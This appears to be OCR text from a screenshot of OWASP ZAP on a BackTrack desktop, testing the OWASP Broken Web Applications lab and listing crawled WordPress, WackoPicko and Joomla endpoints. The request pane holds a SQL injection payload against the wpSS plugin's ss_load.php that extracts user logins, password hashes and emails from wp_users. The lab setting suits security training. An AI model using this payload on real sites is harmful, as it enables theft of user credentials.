 Applications Places System
Mon Mar 5, 11:50 AM
400 li
root@bt: /pentest/database/sqlmap/output
Untitled Session - OWASP ZAP
File Edit View Analyse Report Tools Help
Sites
Request
Response
Break
Raw View
Sites
http://owaspbwa
GET:wordpress
GET:wordpress(cat)
GET:wordpress(feed)
GET:wordpress(feed,p)
GET:wordpress(m)
GET:wordpress(p)
GET:wordpress(page_id)
GET:wordpress(s)
POST:WackoPicko(MAX_FILE_SIZE,name,userfile)
wordpress
GET:wp-comments-post.php
GET:wp-login.php
GET:wp-login.php(action)
GET:wp-register.php
GET:wp-trackback.php(p)
GET:xmlrpc.php
GET:xmlrpc.php(rsd)
POST:wp-comments-post.php(author,comment,comment
POST:wp-login.php(action,email,submit,user_login)
POST:wp-login.php(log,redirect_to,submit)
POST:wp-register.php(action,submit,user_email,user_log
wp-admin
wp-content
plugins
wpSS
GET:ss_handler.php(display,edit,ss_id)
GET:ss_load.php(ss_id)
POST:ss_handler.php(display,edit,ss_id)(ss_chart
themes
GET http://owaspbwa/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union+
select+1,concat(user_login,0x3a,user_pass,0x3a,user_email),3,4+from+wp_users-- HTTP/1.1
Host: owaspbwa
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;)
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
Referer: http://owaspbwa/vuln_list.html
Content-length: 0
History
Search
Break Points
Alerts
Active Scan
Spider
Brute Force
Port Scan
Fuzzer
Output
Site: owaspbwa 100% Current Scans:0
URI found during crawl:
1&option=com_virtuemart&Itemid=5
http://owaspbwa/joomla/index2.php?page=shop.product_details&product_id=2&flypage=garden_flypage.tp
l&pop=1&option=com_virtuemart&Itemid=5
http://owaspbwa/joomla/index2.php?page=shop.ask&flypage=flypage.tpl&product_id=1&category_id=1&o
ption=com_virtuemart&Itemid=5
URI found but out of crawl scope:
mailto:info@manufacturer.com
http://www.a-url.com
http://192.168.1.64/joomla
Alerts 0 0 2 0
Current Scans 0 0 0 0 0
Goog
OWASP BWA
cookie
dPress
weblog
s well as
Search
Pages
» About
Archives
» April 2011
» September 2009
Categories
» Uncategorized (3)
Blogroll
» Mike
» Dougal
» Matt
» Michel
» Donncha
» Ryan
Broken WordPr...
root@bt: /pent...
root@owaspbw...
root@bt: /pent...
Untitled Sessio...